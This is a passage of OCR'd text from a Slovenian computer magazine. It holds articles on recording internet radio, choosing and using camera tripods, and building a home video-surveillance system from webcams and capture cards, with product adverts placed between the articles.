dovit način povečanja svoje glasbene zbirke. Glede legalnosti uporabe pa naj ne bi bilo razlike med snemanjem glasbe s klasične radijske postaje na MC ali CD. Funkcija Audio–Streamer je v brezplačni različici omejena na zajem zgolj petih skladb, omejitvi se, kot rečeno, izognemo s petnajst evrov vrednim nakupom različice Plus, ki omejitve ne pozna.

Če naletite na internetno radijsko postajo, ki poleg besedilnih podatkov o izvajalcu in imenu pesmi posreduje še druge podatke (reklamna sporočila, ime naslednje skladbe), shranjevanje ne bo uspešno, saj se nova datoteka ustvari na podlagi teh informacij.

#### ŠE MALCE VEČ: HIT-RECORDER

Program onlineTV2 s funkcijo Audio – Streamer nam omogoča shranjevanje in pravilno poimenovanje glasbe posamezne internetne radijske postaje. Kaj pa, če želimo nekoliko več? Uporabili bomo orodje Hit-Recorder. Gre za program istega podjetja, ki funkcijo Audio-Stream samo razširi na **sočasno shranjevanje vsebine do dvajsetih internetnih radijskih postaj**, odvisno seveda od hitrosti vaše pipice v svet. Avtorji zatrjujejo, da je uporaba tako pridobljene glasbe za domačo uporabo

> povsem legalna, ali ta trditev dejansko drži, pa bomo razglabljali kdaj drugič.

> Hit-Recorder vsebuje tudi **filter**, s katerim lahko izbiramo med vsebino, ki jo želimo (samo skladbe določenega izvajalca ali oddajo, ki je na sporedu ob določeni uri). Posnete glasbene vsebine lahko s priloženim urejevalnikom urejamo, izdelamo glasbene CD-je ali tako pridobljeno glasbo pošljemo v MP3-predvajalnik. Zadeva vsebuje tudi CD Ripper za lažje arhiviranje glasbenih CDplošč v enega izmed priljubljenih formatov MP3, OGG ali WMA. Seveda ne manjka niti podpora prepoznavanju naslovov CDDA (CD Digital Audio) in zbirki CDDB.

> Program je kot njegov sorodnik brezplačen, vendar z omejitvami, kot so shranjevanje zgolj petih posnetkov na sejo. Ko ga preizkusite, naj vam ne bo žal v zameno za ogromno zbirko glasbe seči **trinajst evrov** globoko v žep.

### **PROFESIONALNO TISKANJE s** tiskalniki ZEBRA!

**Tiskalnik ZEBRA LP 2844** Praktični namizni tiskalnik etiket in črtnih kod! · direktni termalni tiskalnik za nalepke, črtne kode... · Hitrost: do 102 mm/s, ločljivost: 203 dpi · Širina tiska: do 104 mm · 512 KB Flash, 256 KB SRAM · vmesniki: RS232. paralelni, USB v.1.1 · Teža: samo 1.5 kg 66.666,00 SIT! Cena brez DDV: Cena z DDV: 79.999 sit **Tiskalnik ZEBRA S4M** Enostavno in zanesljivo industrijsko tiskanje · direktni termalni tiskalnik za industrijsko rabo · ločljivost 203 dpi · širina tiska 104 mm • hitrost tiska 152 mm/s<br>• 4 MB Flash, 8 MB DRAM<br>• odporen prott prahu in umazaniji<br>• vmesniki: USB, RS232, paraleln Cena brez DDV: 149.999,00 SIT! Cena z DDV: 179.999 sit **Tiskalnik ZEBRA Z4Mplus** Posebej ojačan za zahtevna industrijska okolja! · termalno transferni in direktni termalni tiskalnik za industrijsko rabo · ločljivost 203 dpi, širina tiska 104 mm · hitrost tiska 254 mm · vgrajen Print Server!<br>• izredno hiter in ekonomičen tiskalnik

· zelo odporen proti prahu in umazani<br>• vmesniki: RS232, paralelni

Cena brez DDV: 208.333.00 SIT! Cena z DDV: 249.999 sit Dodatni popusti in nagrade v naši spletni eTrgovini!

**MIKROPIS Holding** MOKRONis Aškerčeva 4a, 3310 Žalec EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20 Vsi izdelki so na voljo tudi v naši spletni trgovini:

www.mikropis.si Cene so informativne in veljajo za takojšnje pla

S stojalom do nove dimenzije

šola videa

V prejšnjem članku sem pisal o snemanju »iz roke«, kar je najpogostejši način snemanja med neprofesionalnimi uporabniki kamer. To seveda ni narobe, a vseeno, če hočemo doseči kak poseben učinek (kot so o intervalno snemanje in podobnih prijemi), je uporaba stojala ali druge priročne zadeve že nujno zlo. No, recimo raje dodatek.

zgodi, da drugi viri branja ne bodo spoznali/brali vaših »long play« video zapisov. To pomeni, da boste morali pri vnosu materiala v računalnik uporabljati v funkciji »playerja« vašo kamero. Ali pa snemamo le tiste »faze« dela, **ki so za naš izdelek pomembne**. Pri tem mora biti kamera **vedno fiksirana na istem mestu**. Zakaj? Odgovor je preprost. Če želimo, da se posnetek skrajša, ne da bi mu odvzeli kak del, potem moramo ves posneti material naložiti v računalnik in mu z montažnim programom povečati hitrost za več 100 odstotkov. In če naša kamera ni bila 100-odstotno fiksirana, se bodo tresljaji, premiki kompozicije videli kot tresenje, skakanje … Poskusite narediti miren (uporabite stojalo) panoramski posnetek in še isto kompozicijo iz roke. Vnesite posnetka v računalnik, obema povečajte hitrost in ju primerjajte. Razlika v mirnosti bo očitna. Drugačen učinek dobite ob uporabi upočasnjenega posnetka. V tem primeru se naši tresljaji »zmanjšajo«. Še majhen nasvet: posnetki, ki jim **povečamo** hitrost (fast motion), imajo bolj ali manj »**komičen**« učinek (to ne velja za panoramske posnetke ali posnetke narave), medtem ko s posnetki, ki jim **upočasnimo** hitrost (slow motion), dosežemo **dramatičen** učinek.

Seveda bi si lahko tak prijem privoščili tudi s **fotoaparatom**. Določene razmere so iste, vedno ista kompozicija. Kar pomeni, da moramo tudi fotoaparat utrditi/pričvrstiti in ga sprožati **večkrat na** dan ali vsaj **vsak dan ob isti uri**. Tako lahko, recimo, naredimo 365-sekundni video o naši ulici vsak dan ob 8. uri zjutraj.

**Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

**P** repričan sem, da ste že večkrat videli posnetek cveta, ki se odpre pred našimi očmi v 30 do 60 sekundah, ali pa panoramski posnetek mesta od sončnega vzhoda do sončnega zahoda v parih minutah, repričan sem, da ste že večkrat videli posnetek cveta, ki se odpre pred našimi očmi v 30 do 60 sekundah, ali pa panoramski posnetek mesta od sončnega ali kako postavijo hišo v slabi minuti, čeprav je delo trajalo veliko dlje, ali pa kako z jasnega pride nevihta, hitro gibanje oblakov, mestnega vrveža ... in še in še bi lahko našteval. Ste se kdaj vprašali, kako nastanejo ti posnetki? Jasno. Naprej mora biti ideja.

#### ZAKAJ IN KAKO SNEMATI Z UTRJENO KAMERO

Tehnično potrebujemo prostor, kjer **utrdimo držalo naše kamere** (**stojalo**) in kjer je ne bo nihče premaknil niti za milimeter. Niti takrat, ko menjujemo kaseto. Utrdimo torej kamero, izberemo kompozicijo in začnemo snemati. Imamo sicer več možnosti. Nekatere kamere ponujajo v nastavitvah tako imenovano **intervalno snemanje** (kamero lahko nastavimo tako, da vsako minuto ali v drugačnem intervalu posname le par sličic – v takem primeru je nujno priklopiti kamero na elektriko). Drugi modeli kamer te funkcije nimajo; tedaj enostavno kamero pustimo teči in le mirno menjujemo medij, na katerega snemamo. Lahko si pomagamo z nastavitvijo **LP** (long play) snemanja – a tudi tukaj je potrebno malo previdnosti. Kajti, lahko se vam

### PRAKS

#### šola videa

#### TRINOŽNA STOJALA

In kako je s trinožnimi stojali? Na trgu jih je veliko. A vseeno je bolj malo takih (predvsem v nespecializiranih trgovinah), ki bi ustrezali našim potrebam. Obstajajo različna stojala, od preprostih poceni do sofisticiranih zelo dragih. Toda stojalo nam je v veliko pomoč, četudi snemamo v zelo težavnih raz-

merah. Je kompaktno in dovolj lahko za prenašanje ter različnih velikosti, ko je spravljeno.

Ko kupujemo stojalo, moramo vedeti, **zakaj** ga bomo uporabljali. Torej glava stojala. Če ste, poleg tega, da snemate, tudi fotograf, potem veste, da je **fotografska** glava drugačna od **video** glave. In to pomeni, da ni primerna za video snemanje. Sicer nekatera boljša stojala ponujajo možnost menjave glave, kar pa pomeni, da so temu primerno dražja.

#### TRIJE TESTI PRED NAKUPOM

Preden se odločite za nakup stojala, vam predlagam tri teste. Sami se odločite, ali boste upoštevali vse nasvete.

**Prvi test**: Ko se v trgovini odločite za stojalo, ki bi vam ustrezalo, mu raztegnite teleskopske noge (običajno so narejene iz alu zlitine, plastičnih mas ali karbonskih vlaken) do **največje višine** in preverite **trdnost**. Istočasno lahko preverite tudi omejevalnik (pajek) raztezanja nog. Nekatera stojala imajo omejevalnik na zgornjem delu, kjer je pričvrščena tudi glava, drugi na sredini in tretji prav pri dnu nog. Brez omejevalnika se nam lahko zgodi, da se v nekam trenutku naš stativ nepričakovano raztegne in kamera je na tleh. In, ko smo že pri nogah, preverite tudi, za kakšno **podlago** so primerne. Še najboljše je, če kupite stojalo, ki je primerno tako za snemanje na parketu kakor tudi na travnatem terenu. Ker je čas denar in moramo biti pri postavitvi kar se da hitri, je priporočljivo, da ima glava stojala tudi **vodno tehtnico**. S tem prihranimo veliko časa pri izravnavi horizontale. Obstajata dve možnosti. Ali je glava fiksna, kar pomeni, da ravnamo horizontalo z nogami stojala, ali pa je glava prožna (dražji modeli, a veliko bolj priporočam) in le s prilagajanjem glave, (skoraj) ne glede na položaj nog, poravnamo horizontalo. Če se vam zdi stojalo že pri prvem testu majavo, potem bi na vašem mestu poiskal takšno, ki deluje trdneje.

**Drugi test**: Poglejte, kakšna je glava. Ali se vam že na videz zdi bolj »plastik fantastik« ali je dovolj trdna? Ima možnost **nastavitve navpične in vodoravne trdote** (ne le s sistemom za zaklepanje vodoravno/navpičnega premikanja)? Vedeti morate, kako težka je vaša kamera, in preveriti, **za kakšno težo kamere sta narejena glava in stativ**. Nikakor ne smete presegati priporočljive teže, za katero je stojalo narejeno – raje obratno. Če imate možnost, potem **že v trgovini namestite kamero na stojalo**. Priročno je, če lahko na glavi snamete ploščico, ki jo pritrdite na kamero. Tako vam ni tre-

ba vsakokrat posebej priviti kamere na stojalo. Ploščico enostavno enkrat pričvrstite, in če ne posojate stojala prijateljem, lahko ostane prav tam. Ko se zgodi, da morate kamero hitro sneti s stojala in nekaj posneti iz roke, potem glava s snemljivo ploščico to omogoči v eni potezi. Ko imate kamero na stojalu, poizkusite navpični in vodoravni gib. Če ni snemljive ploščice in se pri navpično/vodoravnem gibanju karkoli zatika ali ne gre tekoče, škripa, cvili (kljub zagotovitvam prodajalca, da se bo sčasoma uneslo) in deluje zelo »poceni«, potem enostavno pozabite na to stojalo. Ne pozabite tudi na **ročko**. Ta je največkrat na desni strani, nekatera stojala pa ponujajo možnost prenosa na levo stran. Sicer neobičajno, a marsikdaj tudi uporabno. Pomembnejše se mi zdi, da si lahko ročko **prilagajate** svojim potrebam. Morda se kdaj zgodi, da je stojalo na najnižji točki in moramo ročko obrniti navzgor. Drugič imamo stojalo na najvišji točki in si moramo ročko obrniti navzdol. Ne priporočam nakupa stojal, pri katerih z ročko odtisnete tudi vertikalno gibanje glave. To pa je popolnoma neuporaben izum. Saj nikoli ne morate odtisniti navpičnega gibanja glave, ne da bi zatresli kamero. Si predstavljate, da snemate prireditev v enem kadru in ne morete vmes niti toliko pričvrstiti glave, da bi si vsaj za trenutek spočili roke?

Obvezno morate narediti še **tretji test**: Postavite kamero tako, da je objektiv pod kotom 90 stopinj glede na podlago. Zrahljajte navpično in vodoravno trenje (frikcijo), spustite kamero, in če obstane na mestu, je v **ravnovesju**. Če pa jo vleče naprej ali nazaj in stojalo/glava ne ponuja možnosti vodoravne umiritve kamere, pomeni, da vam bo kamero med snemanjem vedno vleklo v eno smer, zato boste veliko teže posneli zasuk. In vedno, ko se boste odstranili od stojala, ne da bi zatisnili vodoravno trenje, se bo vaša kamera prevrnila naprej ali nazaj. To pa lahko pomeni tudi poškodbo kakega vitalnega dela. Seveda obstajajo tudi manj praktične rešitve tega problema. In sicer tako, da spredaj ali zadaj obtežite kamero. Pa se vam to zdi praktično? Bi res lepili predmete na novo kamero?

Obstaja pa še tretja možnost: da enostavno dalje iščete ustrezno stojalo. In še nekaj. Ne poslušajte preveč prodajalcev, saj je njihova glavna dolžnost da vam prodajo!

*Ko v trgovini preizkušate stojalo, mu raztegnite teleskopske noge do največje višine in preverite trdnost.*

> Recimo, da vam je uspelo kupiti ustrezno stojalo. In greste na snemanje. Pred odhodom vam vseeno predlagam , da se pobližje seznanite z njim kar **doma**. Morda ima le eno malo »finto«, ki drži noge skupaj. In že lahko nastane problem.

#### NEKAJ PRAKTIČNIH NASVETOV

Ko se pripravljate na snemanje, vedno pazite na to, da so noge razširjene tako, da je **stojalo fiksno**. Določite višino in postavite ga na trdno podlago oz. noge močno učvrstite v podlago. Postavite si ga tako, da boste lahko, ne da bi se spotikali ob noge, speljali celoten 180- stopinjski zasuk. To pomeni: **dve nogi naprej in eno nazaj**. Preverite, ali je glava v ravnini (če nočete ravnega posnetka, vam predlagam, da je kamera pod kotom okrog 45 stopinj – naj bo očitno, da je nalašč postrani). Postavite se v »udoben« položaj oz. se pripravite na zasuk. Stopite tako, da ga boste izvedli s čim manj prestopanja, saj lahko vse to vpliva na potek. Trenje (recimo, da boste posneli vodoraven zasuk) si nastavite tako, da lahko mirno peljete kamero in končate kader, ne da vam potegne kamero nekoliko nazaj.

Sicer obstajajo tudi **monopodi** (enonožno stojalo z teleskopsko nogo), ki pa so bolj v uporabi pri fotografih. Čeprav sem na različnih snemanjih srečal tudi snemalce, ki so uporabljali monopode, pa sam s tem nimam izkušenj. Tako ne morem pisati o njihovi uporabi. Če ima kdo od bralcev izkušnje snemanja z monopodom, bom z veseljem prebral njegovo mnenje.

Sem pa na terenu srečeval snemalce, ki so si predeli ročko z desne strani na levo, in to tako, da je bila obrnjena v nasprotni smeri. Ko so snemali, so kamero sukali z levo roko, ki so jo imeli iztegnjeno predse. Meni se je to zdelo zelo »nefunkcionalno«. V takih primerih se sprašujem: »Ja, kje ste se pa tega naučili?«

Tudi snemanje s pomočjo stojala nam ni kar prirojeno. Predlagam vam veliko **vaje**. Le tako boste namreč postali pravi uporabniki tako kamere kot stojala. Želim vam čim mirnejše kadre.

Ξ

### sam svoj mojster: videonadzorni sistem iz domače delavnice



Uporabimo lahko tudi spletno kamero.

**Piše: Marko Koblar** marko.koblar@mojmikro.si

**Videonadzorne sisteme lahko uporab-**<br>
ljamo **samostojno** ali v **kombinaciji z alarmnimi sistemi**. Z njimi lahko prek<br>
slike nadzorujemo določeno območje,<br>
s pridobljenimi posnetki pa analiziramo tudi doljamo **samostojno** ali v **kombinaciji z alarmnimi sistemi**. Z njimi lahko prek slike nadzorujemo določeno območje, godke iz preteklosti. Strokovnjaki s področja varovanja naj mi oprostijo določene poenostavitve, saj je besedilo namenjeno vsem, ki jih ta tematika zanima in se bodo morda odločili, da postavijo nadzorni sistem doma ali pa v podjetju.

#### GRADNIKI SISTEMA

Precej poenostavljeno bi lahko rekli, da tovrstne sisteme tvorijo **naslednji gradniki**: naprave za zajem slike in njihovo napajanje, prenosni medij, naprava, ki združuje »priključke« kamer do naprave, naprava za prikaz slike ter (izbirno) naprava za shranjevanje posnetkov. V še ne tako daljni preteklosti so bile to videokamere, priključene prek koaksialnih kablov v naprave, ki so izvajale video multipleks (npr. Quad), izhodni signal pa je bil priključen na videozaslon in »videorekorder«. Ena od slabosti je bila vse slabša kakovost posnetkov, ki je bila povezana s presnemavanjem medijev, precej pa smo omejeni tudi s shranjevanjem medijev (kaset). Danes je možnosti bistveno več, zato je smiselno pred postavitvijo premisliti, **kakšen sistem potrebujemo** in **koliko denarja** smo vanj pripravljeni vložiti.

#### PREMISLEK PRED NAKUPOM

Kje torej začeti ? Pri tipu kamer, obstoječem ožičenju, končni velikosti sistema, vrsti oziroma velikosti objekta ... ali morda pri denarju, ki ga imamo na voljo? Pri opredelitvi zahtev smo največkrat prisiljeni sklepati kompromise in večkrat ponavljati določene korake. V premislek naj bodo sledeči primeri.

Če potrebujemo le **eno nadzorno točko**, ki jo želimo uporabiti za nadzor na **oddaljeni lokaciji,** je lahko zanimiva in ne nazadnje tudi poceni rešitev uporaba **IP-kamere**, ki se priključi v **ethernetno omrežje**. Rešitev je zanimiva, saj lahko preprosto dostopamo do tovrstnih kamer največkrat kar prek **spletnega brskalnika** (vdelan strežnik, ki pošilja živo sliko ali osvežuje sliko) in ne potrebujemo dodatne programske opreme. Do tovrstnih kamer lahko brez posebnega truda dostopamo prek krajevnega omrežja oziroma interneta.

## Prijazen veliki brat

O vprašanjih varnosti osebnega premoženja žal pogosto razmišljamo takrat, ko je že prepozno. Razlog je tudi ta, da se zdi cena potrebne opreme marsikomu previsoka, zato s tovrstno naložbo odlašamo, odlašamo ... Za določeno vrsto nadzora pa lahko preprosto poskrbimo sami za razmeroma nizko ceno.

> Račun pa se hitro spremeni, če potrebujemo **večje število kamer** (cena posamezne IP- kamere lahko znaša nekaj deset tisočakov) in



Večina sistemov omogoča dostop prek spleta.

možnost **snemanja** (snemalna naprava). Druga možnost je uporaba cenenih kamer, ki jih lahko priključimo prek **USB-vmesnika** v osebni

NA VOLJO BREZ RECEPTA V VSEH LEKARNAH IN SPECIALIZIRANIH TRGOVINAH. NE **SLEPITE** SE!

# EKOVISION®

#### LUTEIN, ZEAKSANTIN, BETAKAROTEN IN CINK +DRUGE VITALNE SNOVI ZA OČI



Antioksidanta lutein in zeaksantin se v visokih koncentracijah nahajata v rumeni pegi, ki predstavlja mesto najostrejšega vida. Skupaj z ostalimi mikrohranili (vitamini in minerali) ščitita oči pred prostimi radikali, ki nastajajo predvsem zaradi izpostavljanja svetlobi.

- Zadostno in redno uživanje mikrohranil v pravi kombinaciji je nujno za:
- ohranjanje dobrega vida
- preprečevanje degenerativnih bolezni oči zaščito pred vplivi škodljivih UV žarkov



### PRAKS

#### sam svoj mojster: videonadzorni sistem iz domače delavnice

računalnik. Njihova največja omejitev je, da je domet USB-vmesnika razmeroma kratek. Do določene mere lahko "goljufamo" tako, da signal ojačimo z manjšim USB-zvezdiščem (USB hub). Zato je uporaba USB-kamer omejena na razmeroma majhno območje, na katerem moramo postaviti tudi osebni računalnik. Rešitev je lahko v določenem primeru celo zanimiva (npr. nadzor stanovanja), iz praktičnih izkušenj pa svetujem, naj bodo USB-kamere različnih vrst, sicer lahko v določeni programski opremi pride do težav pri zagonu posamezne kamere in je zato največkrat potreben ročni poseg uporabnika.

Na koncu bo razmislek verjetno večino pripeljal do rešitve s »**pravimi**« **nadzornimi kamerami**. Gre za kamere, ki so namenjene za

*Če potrebujemo le eno nadzorno točko, ki jo želimo uporabiti za nadzor na oddaljeni lokaciji, je lahko zanimiva in poceni rešitev IP-kamera, ki se priključi v ethernetno omrežje.*

uporabo v nadzornih sistemih. Cena tovrstnih kamer se začne že pod desetimi tisočaki za kos. Nekoliko dražje so kamere, ki imajo ohišje namenjeno zunanji montaži in ščiti kamero pred vremenskimi vplivi. Za tisočak ali dva doplačila dobite tudi kamero, ki vidi v praktično popolni temi (črno-bela slika v nočnem režimu delovanja) ali celo sliši (če seveda to res potrebujemo). Tovrstne kamere so namenjene priklopu na koaksialni kabel, določeni tipi pa podpirajo tudi **brezžično** delovanje. Pri brezžičnem delovanju moramo biti pazljivi, saj je 2,4 GHz pas (ki ga precej brezžičnih kamer uporablja) ponekod že precej zaseden in lahko pride do neljubih motenj s strani drugih uporabnikov (motnje ali celo izguba slike).

Pozabiti ne smemo niti na **napajalno napetost**. Pri »brezžičnih« kamerah moramo zagotoviti lokalno napajanje v bližini kamere, medtem ko lahko kamere, priključene na kabel, napajamo tudi oddaljeno. Na trgu je mogoče dobiti posebne koaksialne kable, ki imajo znotraj kabla dodatne žile za napajalno napetost. Če pa takšnega kabla nimamo, lahko uporabimo tudi navaden koaksialni kabel in dodaten kabel za napajanje. Tipične vrednosti napajalnih napetosti za kamere se gibljejo okrog 6 do 12 V. Poraba moči je minimalna, večja pa je pri nočnih (IR) kamerah.

#### ŽONGLIRANJE S SIGNALI

Iz posameznih kamer zajemamo sliko in jo v obliki videosignala pošljemo prek kabla. Če priključni kabel na drugi strani priključimo na video vhod televizijskega sprejemnika, lahko sliko vidimo na njegovem zaslonu. Težava se pojavi, ko želimo imeti **sliko iz več kamer hkrati**. Načeloma bi lahko uporabili **tudi na-**



Kartica za zajem štirih videosignalov in enega zvočnega



#### Ne pozabimo na zakonodajo

Dopolnitev profesionalnega sistema

Domači videonadzorni sistem je lahko tudi koristna dopolnitev profesionalnega alarmnega sistema. Z njim lahko pri alarmu preverimo, ali je resnično treba ukrepati ali gre morda le za lažni alarm in zato pot do oddaljenega vikenda sredi noči morda ne bo potrebna.



Primer oddaljenega dostopa do sistema prek dlančnika

Težava največkrat ni tehnika, temveč pravila, povezana z njeno uporabo. Pri postavitvi sistema za snemanje ne smemo pozabiti na zakonodajo, saj **Zakon o varstvu osebnih podatkov** opredeljuje tudi področje videonadzora. V členih, namenjenih temu področju, opredeljuje dolžnosti, povezane z uporabo nadzornih sistemov. Skratka, ni nepomembno kdaj, kje in kako »snemamo«.



Z USB-zvezdiščem lahko podaljšamo domet kamere.

**mensko opremo** (Quad), ki je, verjemite mi, precej draga možnost (za štiri kamere se hitro znajdemo na ravni petdesetih do stotih tisočakov). Druga možnost je uporaba **namenskih snemalnih naprav z več video vhodi**, vendar so cene za nekajkanalno napravo že pravcato malo premoženje in se gibljejo od 120 tisočakov navzgor.

Že nekoliko natančnejši ogled takšne naprave pa hitro pokaže, da gre dejansko za **namenske računalnike**, ki tečejo najpogosteje na osnovi OS Linux ali Windows. V tej vlogi lahko zato uporabimo tudi **starejši računalnik**, v katerega vdelamo potrebno število **kartic za zajem slike** (npr. poceni TV-kartice). Še elegantnejša pa je možnost uporabe **namenskih kartic**. Pri nakupu teh je potrebna določena previdnost, saj se lahko njihove cene razlikujejo za nekaj velikostnih razredov.

V našem primeru smo izbrali kartico **P(ico- )2000**, ki omogoča zajem **do štirih** video signalov PAL/NTSC in enega zvočnega signala. Skrivnost cenenosti te in podobnih kartic je uporabljeno načelo časovnega multipleksiranja, tako da si vsi štirje uporabniki »razdelijo« kartico za zajem. To pomeni, da dobi od deklariranih 25 slik/s za signal PAL vsaka kamera eno četrtino časa (6 slik). Za potrebe nadzora določenega področja oziroma snemanje to vsekakor zadošča.

Strojne zahteve za uporabo te kartice so razmeroma nizke, zato lahko star računalnik z vsaj 500 MHz procesorjem Pentium III, 128 MB pomnilnika ter 40 GB diskom in vložkom približno petnajstih tisočakov preprosto spremenimo v snemalno napravo, v katero shranimo **več kot mesec dni 24-urnega snemanja** (ob uporabi stiskanja MPEG-4).

#### SISTEM PO DOMAČE

Kamere in morebitne kartice za zajem so običajno neuporabne brez ustrezne **programske opreme**. Pri prvem domačem sistemu smo uporabili več kamer, namenjenih priklopu v USB-vmesnik. Uporabili smo jih za nadzor dela stopnišča (v stanovanjski hiši!), vhoda v

#### sam svoj mojster: videonadzorni sistem iz domače delavnice

#### Varovanje posnetkov

Sam zajem slike oziroma snemanje še ne zadošča. Poskrbeti moramo tudi za ustrezno varovanje posnetkov (idealen je prenos na drugo lokacijo), ki onemogoča dostop nepooblaščeni osebi. Zanesljivost lahko povečamo tudi s z dodatnimi prijemi, kot so priklop na rezervno napajanje (UPS) in shranjevanje na več diskih. Če tudi v izrednih razmerah potrebujemo prenos slike na drugo lokacijo, moram na UPS-sistem priključiti tudi vso potrebno omrežno in telekomunikacijsko opremo.



Pogled na eno od kamer



stanovanje in zasebnega parkirišča pred hišo. Domet kamere do »naprave za snemanje« smo povečali z malim USB-zvezdiščem (1/2). Ker smo uporabili cenene spletne kamere, je jasno, da priložena programska oprema ni ustrezala našemu namenu. Preizkusili smo nekaj najbolj priljubljenih programskih paketov, vsak od njih pa ima določene posebnosti.

Začeli smo s programom **CrimeCatcher**  (www.crime-catcher.com). Pred zagonom programa je bilo treba namestiti le gonilnik za USB-kamero. Ker smo imeli dve enaki kameri (en gonilnik) smo morali zaganjati ročno. Celotna konfiguracija CrimeCatcherja se izvede s **čarovnikom**: določimo občutljivost kamere glede na gibanje, določimo, kaj želimo storiti s posnetki (npr. sliko pošljemo kot prilogo prek elektronske pošte na privzeti naslov ali FTPstrežnik). Dobrodošlo je, da lahko nastavimo tudi omejitve pri pošiljanju sporočil, na primer, koliko slik vsebuje posamezno sporočilo in koliko sporočil lahko v določenem času sistem oziroma program največ pošlje (npr. 50 slik v 5 minutah, vsako sporočilo pa lahko vsebuje 5 slik). Pri nastavitvah moramo biti pazljivi, da nas zaradi prevelike količine poslanih podatkov poštni strežnik ne bo obravnaval kot neželeno pošto oziroma spam. Določimo lahko tudi **ločljivost**, s katero kamera deluje, vendar ni smiselno pretiravati tako pri sami ločljivosti kot tudi številu slik na sekundo. V standardni različici (25 USD) lahko prikazujemo le eno kamero, različica Professional (49 USD) pa omogoča hkraten zajem s štirih kamer. Zanimivi sta tudi možnost **prikaza prek spletne strani** ter možnost pošiljanja **žive slike** (video streaming). Kot nalašč, da z oddaljene lokacije preverimo, kaj se dogaja doma.

### *Namesto dragih namenskih snemalnih naprav z več video vhodi lahko uporabimo tudi starejši računalnik, v katerega vdelamo potrebno število kartic za zajem slik.*

